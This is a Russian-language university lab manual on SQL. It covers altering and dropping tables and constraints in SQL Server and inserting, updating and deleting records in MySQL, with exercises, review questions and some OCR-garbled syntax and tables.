



### 2. Изобразите схему полученной базы данных

### 3. Ответьте на контрольные вопросы

- 1. Структура запроса CREATE TABLE.
- 2. Скрипты на создание приведенных выше таблиц (с комментариями).
- 3. Объясните различие между типами char и varchar.

### Требования к оформлению отчета

- 1. Титульный лист.
- 2. Название работы.
- 3. Тему, цель и задание к работе.
- 4. Снимки экрана (скриншоты) процесса разработки.
- 5. Выводы (что узнали, где можно применить полученные знания).
- 6. Ответы на контрольные вопросы.

# **Лабораторная работа №10.**

# **Изменение и удаление таблиц и индексов.**

## **Изменение структуры таблиц.**

Цель работы: Изучить команды DDL: ALTER TABLE, DROP TABLE.

Ход работы



Команда ALTER TABLE

Если при создании таблицы были допущены ошибки в ее описании, исправить их можно несколькими способами. Во-первых, если таблица еще не содержит информации, ее можно просто удалить и создать снова. В противном случае целесообразно использовать команду ALTER TABLE.

Команда ALTER TABLE позволяет

Добавлять и удалять столбцы.

Добавлять и изменять описания столбцов.

Добавлять, удалять, отключать ограничения.

При успешном завершении команды выдается сообщение The command(s) completed successfully. (Команда выполнена успешно).

Модификация ограничений

Синтаксис команды:ALTER TABLE <имя таблицы>ALTER| ADD| DROP {CONSTRAINT <имя ограничения>}FOREIGN KEY [REFERENCES<имя таблицы> (<имя столбца> [,...n])] | PRIMARY KEY | UNIQUE | CHECK  $(\leq_{MMS} \text{cron\'o}u2 > [\dots n])$  [ON DELETE CASCADE]

Если необходимо наложить дополнительное ограничение на значение атрибута, то следует использовать команду ALTER совместно с опцией ADD, которая позволяет добавлять столбец или новое ограничение в таблицу, в свою очередь опция DROP даст возможность удалить то или иное ограничение, наложенное на данные в таблице. Если ограничение необходимо исправить (Foreign key, Primary key, Unique, Check), то его сначала удаляют, а затем создают снова. Для того чтобы удалить ограничение, необходимо указать его имя. Просмотреть созданные ограничения можно выполнив системную хранимую процедуру:

EXEC SP\_HELP <имя таблицы>

Пример 1

Задача.

Ввести ограничение на столбец DataPasport, полагая, что значение этого атрибута должно превышать значение 01.01.2000.

Решение.

ALTER TABLE Student ADD CONSTRAINT StudentYearBeginCheck Check(DataPasport>'01.01.2000');

Примечание.

При попытке вставить следующую строку

INSERT INTO Student (NRecordBook,SName,IDGroup,SPasport,NPasport,DataPasport, NameDeptPasport,INN) VALUES('050004','Митькин М.М.', 2,'8701','192417','11.26.1999', 'УВД г.Ухты','1111111114') система генерирует следующее сообщение об ошибке: Server: Msg 547

INSERT statement conflicted with COLUMN CHECK constraint 'StudentYearBeginCheck'. The conflict occurred in database 'Student', table 'Student', column 'DataPasport'.

The statement has been terminated.

При запуске же команды:

INSERT INTO Student (NRecordBook,SName,IDGroup,SPasport,NPasport,DataPasport, NameDeptPasport,INN) VALUES('050004','Митькин М.М.', 2,'8701','192417','11.26.2000','УВД г.Ухты', '1111111114')

система генерирует сообщение:

(1 row(s) affected)

Пример 2

Задача.

Ввести ограничения FOREIGN KEY для таблицы Uplan. Таблица Uplan ссылается на таблицу Subject по атрибуту IDSubject.

Решение.

ALTER TABLE UPlan ADD CONSTRAINT PlanSubjectForeign FOREIGN KEY (IDSubject) REFERENCES Subject(IDSubject);

! Обратите внимание, что когда ограничение FOREIGN KEY задается таким образом, что ни одна строка в отношении Subject не может быть удалена, до тех пор пока в отношении UPlan есть строки, ссылающиеся на удаляемый предмет. Как избежать этой коллизии смотрите в следующем примере

Задача.

Ввести ограничения FOREIGN KEY для таблицы UPlan таким образом, чтобы при удалении из таблицы Subject записей по тому или иному предмету, были бы удалены и соответствующие этим предметам записи из таблицы UPlan.

Решение.ALTER TABLE UPlan ADD CONSTRAINT PlanSubjectForeign FOREIGN KEY (IDSubject) REFERENCES Subject(IDSubject) ON DELETE CASCADE;

Проблему каскадного удаления соответствующих строк в ссылающейся таблице (Progress) при удалении строк в ссылочной таблице (Subject) решает опция ON DELETE CASCADE. Для того чтобы удалить ограничение, необходимо указать его имя.

Пример 3

Залача.

Удалить ограничение FOREIGN KEY PlanSubjectForeign на атрибуте IDSubject в таблице Uplan.

Решение.

Прежде чем удалить ограничение, выясним его имя. В случае, если вы руководствовались своим правилом именования объектов, эта задача значительно упрощается. В противном случае можно использовать уточнить имя ограничения, выполнив команду EXEC sp help UPLAN.

ALTER TABLE UPlan DROP CONSTRAINT PlanSubjectForeign;

Добавление ограничений с ограниченной областью проверки

Синтаксис команды: ALTER TABLE <имя таблицы>[WITH CHECK| WITH NOCHECK] ADD {CONSTRAINT <имя ограничения>} FOREIGN KEY [REFERENCES<имя таблицы>  $(\leq_{MM}$ я столбца> [,...n])] | СНЕСК  $(\leq_{MM}$ я столбца> [,...n])} [ON DELETE CASCADE]

В некоторых ситуациях может возникнуть необходимость в отмене проверки ограничений на какой-то период времени. Или возникнет ситуация, когда необходимо ввести новое ограничение, но вывести из-под его действия уже существующие данные. Сразу следует отметить, что ни одна из вышеперечисленных операций не может быть произведена для ограничений PRIMARY KEY и UNIQUE.

Таким образом, если мы вводим новое ограничение и хотим, чтобы SQL Server 2000 проверил все существующие данные на соответствие этому ограничению, следует лобавить это ограничение с опцией WITH CHECK, в противном случае - с опцией WITH **NOCHECK** 

Временное отключение ограничений и использование опции WITH NOCHECK требует большой осторожности. В противном случае вы можете получить некорректный результат. Например, в таблице Progress могут оказаться оценки несуществующего учащегося в несуществующей группе, изучающего несуществующие студента. дисциплины и т. д.

Пример 4

Задача.

Добавить ограничение FOREIGN KEY для столбца IDGroup в таблице Student5. Все данные в таблице Student проверить на соответствие новому ограничению.

Решение.

ALTER TABLE Student WITH CHECK ADD CONSTRAINT StudentIDGroupForeign FOREIGN KEY (IDGroup) REFERENCES SGroup(IDGroup)

Результат выполнения команды будет зависеть от состояния вашей базы данных. Вполне возможно, что команда не будет выполнена, тогда вы получите следующее сообщение, говорящее о том, что нарушена целостность базы данных.

Server: Msg 547 ALTER TABLE statement conflicted with COLUMN FOREIGN KEY constraint 'StudentIDGroupForeign'. The conflict occurred in database 'Student', table 'SGroup', column 'IDGroup'.

Пример 5

Залача.

Добавить ограничение FOREIGN KEY для столбца IDGroup в таблице Student. Все данные в таблице Student, введенные на момент создания ограничения, проверке не подлежат. Решение.

ALTER TABLE Student WITH NOCHECK ADD CONSTRAINT StudentIDGroupForeign FOREIGN KEY (IDGroup) REFERENCES SGroup(IDGroup)

В этом случае независимо от содержания таблиц результат будет следующим.

The command(s) completed successfully.

Задание 1 Ввести ограничение на оценку в отношении Успеваемость. Оценка не должна превышать 5 баллов. Номер семестра не должен превышать 10.

Задание 2 Создать внешние ключи во всех таблицах, используя опцию Foreign Key, при этом установить опцию каскадного удаления там, где это необходимо.

Задание 3 Удалить первичный ключ в отношении Student.

Задание 4 Проследить за изменением ограничения Foreign key в отношениях, связанных с отношением Student. Еще раз восстановите все удаленные ограничения.

Отключение и подключение ограничений

Отключить можно как отдельное ограничение, указав его имя, так и все, используя опцию  $AI.$ 

Синтаксис команды:

ALTER TABLE <имя таблицы>[CHECK| NOCHECK]{CONSTRAINT <имя ограничения> ALL}FOREIGN KEY [REFERENCES<имя таблицы> (<имя столбца> [,...n])] | CHECK  $\langle$  <имя столбца> [...,n]) }

Задание 5 Отключите ограничения внешнего ключа в таблице Student. Введите в таблицу Student студента Васькина В.В. из несуществующей группы. Попытайтесь подключить ранее отключенное ограничение.

Выполните все необходимые действия для того, чтобы вновь подключить ограничение, а все данные в отношении Student соответствовали условиям целостности базы данных.

Задание 6 Смоделируйте ситуацию, когда необходимо отключить ограничения и разработайте мероприятия, которые позволят вам в дальнейшем привести базу данных в согласованное состояние, отвечающее всем условиям целостности.

Правила для изменения и модификации описания столбцов

При корректировке таблиц нельзя:

добавлять новый столбец с опцией NOT NULL.

добавлять к столбцу опцию NOT NULL, если в нем есть пустые значения

уменьшить размер поля или изменить его тип, если в нем содержатся какие-либо данные.

Удалить столбец из таблицы, если на этот столбец были установлены какие-либо ограничения кроме NOT NULL NULL<sup>^</sup>

Добавление столбца

Синтаксис команды: ALTER TABLE <имя таблицы>ADD <имя столбца> <тип данных>  $\leq$ ширина столбца>[DEFAULT  $\leq$ значение>] [,...n];где DEFAULT – определяет значение столбца по умолчанию.

При добавлении столбца он автоматически становится последним в таблице. Изменить положение столбна  $\mathbf{R}$ таблине He представляется возможным. Пример

Залача.

Лобавить столбен YearBegin (год начала учебы в институте) в таблину Student, задав тип ланных Datetime.

Решение.

**ALTER TABLE StudentADD YearBegin Datetime:** 

Модификация столбца

Синтаксис команды: ALTER TABLE <имя таблицы>

ALTER COLUMN SHMA столбна> <длина>[DEFAULT <новый тип ланных>  $\leq$ значение> $\vert$ [NULL|NOT NULL] [....n];

SQL Server не разрешает изменять столбцы типа text, ntext, image, rowversion, вычисляемые столбцы, столбцы, используемые в репликации, и столбцы, на которые имеются ссылки в выражениях вычисляемых столбцов или ограничений, а также столбцы с установленным свойством ROWGUIDCOL6. Нельзя удалить или изменить столбец, имеющий значение по умолчанию (ограничение DEFAULT). Однако можно увеличить размер столбцов переменой длины, которые используются в индексах, в ограничениях CHECK или UNIOUE.

Задание 7 Добавить в таблицу Student столбец Single, тип данных VARCHAR(3), назначив значение по умолчанию "Да". Удалить столбец.

Задание 8 Добавить в таблицу Student столбец AVGMARK, тип Numeric (5,2). В столбце будет храниться средняя оценка студента. Мы оставим этот столбец в базе данных лишь для того, чтобы в дальнейшем продемонстрировать с помощью него работу некоторых команд и процедур, написание которых как раз и будет обусловлено наличием этого избыточного столбца. Отсюда вывод такие столбцы, содержащие расчетные данные, полученные на основании уже хранящихся в таблице данных, не следует включать в таблицы.

Задание 9 Изменить длины полей в соответствии с таблицей. Выполнить анализ почему не удалось выполнить заданные операции с некоторыми столбцами? Что необходимо предпринять, чтобы эти изменения всё же произвести?



Удаление столбца

Синтаксис команды:ALTER TABLE <имя таблицы>DROP COLOMN <имя столбца> Ранее уже отмечалось, что нельзя удалить столбец, если на него наложено хотя бы одно ограничение за исключением NULL. Кроме этого следует отметить, что нельзя удалить Реплицированные столбцы.

Индексированные столбцы.

Столбцы, для которых определено правило (rule).

Это связано с тем, что все ограничения целостности, значения по умолчанию, индексы и правила хранятся в виде отдельных объектов базы данных и связываются со столбцом таблицы. Удаление столбцов без предварительного удаления объектов привело бы к появлению в базе данных несвязанных объектов, что способствовало бы ее засорению. Удаление таблицы при наличии на нее ссылок

Таблица удаляется с помощью команды DROP. Одной командой можно удалить сразу несколько таблиц. Однако вы не сможете удалить таблицу, если на нее есть ссылки из других таблиц. То есть вам сначала придется удалить соответствующий внешний ключ в ссылочной таблице и только после этого выполнить команду DROP

Синтаксис команды: DROP TABLE<имя таблицы>[, <имя таблицы>] Переименование таблицы

Иногда приходится корректировать не только ограничения и структуру таблицы, но и ее имя. Для переименования таблиц используется системная хранимая процедура SP RENAME. Однако следует быть предельно осторожным, так как в этом случае необходимо корректировать и все ограничения, ссылающиеся на эту таблицу. Синтаксис команды: EXEC SP RENAME 'старое имя', новое имя'; Задание 10 Переименовать таблицу Progress в таблицу Progress1.

Контрольные вопросы

Каково основное назначение команлы ALTER?

Какие операции над ограничениями можно выполнить с помощью команды ALTER?

Какие ограничения подлежат корректировке?

Каковы правила назначения ограничения NULL/NOT NULL?

Когда нельзя изменить ширину столбца в таблице?

Какие существуют ограничения на изменения параметров столбца?

Как можно отменить действие ограничения?

Для столбцов с каким типом данных разрешены изменения их размера?

Как можно удалить столбец, если на него наложено одно из ограничений?

Как переименовать столбен в таблице? В каких случаях это возможно?

В каких случаях используют отключение ограничений?

Допустим, мы вводим новое ограничение и хотим, чтобы SQL проверил все существующие данные на соответствие этому ограничению, что следует для этого слелать?

Каковы могут быть последствия временного отключения ограничений?

Какова последовательность действий при модификации столбца, имеющего ограничение DEFAULT?

Какое место в таблице занимает вновь создаваемый столбец?

Возможно ли изменить порядок следования столбцов в таблице, не используя операцию удаления?

Какие из ограничений не могут быть временно отключены?

### Требования к оформлению отчета

- 1. Титульный лист.
- 2. Название работы.
- 3. Тему, цель и задание к работе.
- 4. Снимки экрана (скриншоты) процесса разработки.
- 5. Выводы (что узнали, где можно применить полученные знания).
- 6. Ответы на контрольные вопросы.

### Лабораторная работа №11.

#### Добавление, обновление и удаление записей.

#### Цель работы: знакомство с операторами DML.

### Теоретические сведения

Рассмотрим следующие вопросы:

- вставка данных с помощью оператора INSERT;
- удаление данных операторами DELETE и TRUNCATE;
- обновление данных с помощью оператора UPDATE.

После создания БД и таблиц перед разработчиком встает задача заполнения таблиц данными. В реляционных БД традиционно применяют три подхода:

- однострочный оператор INSERT добавляет в таблицу новую запись;
- многострочный оператор INSERT добавляет в таблицу несколько записей;
- пакетная загрузка *LOAD DATA INFILE* добавление данных из файла.

Вставка данных с помощью оператора INSERT. Однострочный оператор INSERT может использоваться в нескольких формах. Упрощенный синтаксис первой формы:

INSERT [IGNORE] [INTO] имя таблицы  $\lceil$ (имя столбца, ...)]

 $VALUES$  (выражение, ...);

Оператор вставляет новую запись в таблицу имя таблицы. Значения полей записи перечисляются в списке (выражение, ...). Порядок следования столбцов задается списком (имя столбца, ... ). Список столбцов (имя столбца, ... ) позволяет менять порядок следования столбцов при добавлении.

Первичный ключ таблицы является уникальным, и попытка добавить уже существующее значение приведет к ошибке. Чтобы новые записи с дублирующим ключом отбрасывались без генерации ошибки, следует добавить после оператора INSERT ключевое слово IGNORE.

Другая форма оператора INSERT предполагает использование слова SET: INSERT [IGNORE] [INTO] имя таблицы SET имя столбца1 = выражение1, имя столбца2 = выражение2, ...;

Оператор заносит в таблицу имя таблицы новую запись, столбец имя столбца в которой получает значение выражение.

Многострочный оператор *INSERT* совпадает по форме с однострочным оператором, но после ключевого слова VALUES добавляется через запятую несколько списков (выражение, ...).

Практические примеры использования оператора INSERT для заполнения учебной БД book см. ниже, в пункте «Пример выполнения работы».

Удаление данных. Для удаления записей из таблиц предусмотрены:

- оператор  $DELETE$ ;
- оператор TRUNCATE TABLE.

Оператор DELETE имеет следующий синтаксис: DELETE FROM имя таблицы **[WHERE** vcnosuel [ORDER BY имя поля]

*[LIMIT число\_строк];* 

Оператор удаляет из таблицы *имя\_таблицы* записи, удовлетворяющие условию. В следующем примере из таблицы *catalogs* удаляются записи, имеющие значение первичного ключа *catalog\_id* больше двух.

mysql> DELETE FROM catalogs WHERE cat\_ID>2; Query OK, 3 rows affected (0.05 sec)

### mysql> SELECT \* FROM catalogs;



Если в операторе отсутствует условие *WHERE*, удаляются все записи таблицы.

#### mysql> DELETE FROM catalogs; Query OK, 2 rows affected (0.03 sec)

#### mysql> SELECT \* FROM catalogs;  $Empfy$  set  $(0.00 sec)$

Ограничение *LIMIT* позволяет задать максимальное число записей, которые могут быть удалены. Следующий запрос удаляет все записи таблицы *orders*, но не более 3 записей.

#### mysql> DELETE FROM orders LIMIT 3; Query OK, 3 rows affected (0.01 sec)

### mysql> SELECT \* FROM orders;



Конструкция *ORDER BY* обычно применяется вместе с ключевым словом *LIMIT*. Например, если необходимо удалить 20 первых записей таблицы, то производится сортировка по полю типа *DATETIME* – тогда в первую очередь будут удалены самые старые записи.

Оператор *TRUNCATE TABLE* полностью очищает таблицу и не допускает условного удаления. Он аналогичен оператору *DELETE* без условия *WHERE* и ограничения *LIMIT*. Удаление происходит гораздо быстрее, т. к. осуществляется не перебор записей, а полное очищение таблицы.

```
mysql> TRUNCATE TABLE orders;
Query OK, 5 rows affected (0.03 sec)
mysql> SELECT * FROM orders;<br>Empty set (0.00 sec)
```
**Обновление данных.** Обновление данных (изменение значений полей в существующих записях) обеспечивают:

- оператор *UPDATE*;
- оператор *REPLACE*.

Оператор *UPDATE* позволяет обновлять отдельные поля в существующих записях. Имеет следующий синтаксис

*UPDATE [IGNORE] имя\_таблицы*   $SET$  имя\_столбца1 = выражение1 [, имя\_столбиа2 = выражение2 … ] *[WHERE условие] [ORDER BY имя\_поля ] [LIMIT число\_строк] ;* 

После ключевого слова *UPDATE* указывается таблица, которая изменяется. В предложении *SET* указывается, какие столбцы обновляются и устанавливаются их новые значения. Необязательное условие *WHERE* позволяет задать критерий отбора строк (обновляться будут только строки, удовлетворяющие условию).

Если указывается необязательное ключевое слово *IGNORE*, то команда обновления не будет прервана, даже если при обновлении возникнет ошибка дублирования ключей. Строки, породившие конфликтные ситуации, обновлены не будут.

Запрос, изменяющий в таблице *catalogs* «Сети» на «Компьютерные сети».

```
mysql> UPDATE catalogs SET cat_name='Компьютерные сети'<br>-> WHERE cat_name='Сети';<br>Query OK, 1 row affected <0.03 sec><br>Rows matched: 1  Changed: 1  Warnings: 0
```
mysql> SELECT \* FROM catalogs;



5 rows in set (0.00 sec)

Обновлять можно всю таблицу. Пусть требуется уменьшить на 5 % цену на все книги. Для этого следует старую цену в рублях умножить на 0,95.

mysql> UPDATE books SET b\_price=b\_price\*0.95;<br>Query OK, 30 rows affected (0.03 sec)<br>Rows matched: 30 Changed: 30 Warnings: 0

| 39.90<br>JavaScript в кармане<br>1<br>$\frac{2}{3}$<br><b>Uisual FoxPro 9.0</b><br>627.00<br>С++ Как он есть<br>207.10<br>$\frac{4}{5}$<br>160.55<br>Создание приложений с помощью С#<br>230.85<br>Delphi. Народные советы<br>475.00<br>Delphi. Полное руководство<br>7<br>293.55<br>Профессиональное программирование на РНР<br>8<br>9<br>732.45<br>Совершенный код<br>203.30<br>Практика программирования<br>10<br>406.60<br>Принципы маршрутизации в Internet<br>11<br><b>Поиск в Internet</b><br>101.65<br>12<br>168.15<br>Web-конструирование<br>13<br>114.95<br>Самоучитель Интернет<br>14<br>77.90<br>Популярные интернет-браузеры<br>15<br>80.75<br>Общение в Интернете<br>16<br>309.70<br>Базы данных<br>17<br>179.55<br>Базы данных. Разработка приложений<br>18<br>190.00<br>Раскрытие тайн SQL<br>19<br>82.65<br>Практикум по Access<br>20<br>598.50<br>Компьютерные сети<br>21<br>412.30<br>Сети. Поиск неисправностей<br>22<br>438.90<br>Безопасность сетей<br>23<br>: Анализ и диагностика компьютерных сетей<br>326.80<br>24<br>77.90<br>Локальные вычислительные сети<br>25<br>141.55<br>Цифровая фотография<br>26<br>206.15<br>Музыкальный компьютер для гитариста<br>27<br>219.45<br>Видео на ПК<br>28<br>200.45<br>Мультипликация во Flash<br>29<br>158.65<br>Запись CD и DUD | book_ID   b_name |                                        | $b$ _price |
|----------------------------------------------------------------------------------------------------|------------------|----------------------------------------|------------|
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    |                  |                                        |            |
|                                                                                                    | 30               | Запись и обработка звука на компьютере | 48.45      |

mysql> SELECT book\_ID, b\_name, b\_price FROM books;

Инструкции *LIMIT* и *ORDER BY* позволяют ограничить число изменяемых записей. При этом за один запрос можно обновить несколько столбцов таблицы. Например, необходимо в таблице *books* для десяти самых дешевых товарных позиций уменьшить количество книг на складе на единицу, а цену – на 5 %.

 $\overline{\phantom{a}}$ 

<sup>30</sup> rows in set (0.00 sec)

mysql> UPDATE books SET b\_price=b\_price\*0.95,b\_count=b\_count-1<br>-> ORDER BY b\_price LIMIT 10;<br>Query OK, 10 rows affected <0.05 sec><br>Rows matched: 10 Changed: 10 Warnings: 0

| book_ID : b_name |                                          |        | b_price   b_count |
|------------------|------------------------------------------|--------|-------------------|
| ı                | JavaScript в кармане                     | 39.90  | 9                 |
| 2                | <b>Uisual FoxPro 9.0</b>                 | 660.00 | 2                 |
| 3                | С++ Как он есть                          | 218.00 |                   |
| 4                | Создание приложений с помощью С#         | 169.00 |                   |
| 5                | Delphi. Народные советы                  | 243.00 |                   |
| 6                | Delphi. Полное руководство               | 500.00 | 6                 |
| 7                | Профессиональное программирование на РНР | 309.00 |                   |
| 8                | Совершенный код                          | 771.00 |                   |
| 9                | Практика программирования                | 214.00 | 12                |
| 10               | Принципы маршрутизации в Internet        | 428.00 | 4                 |
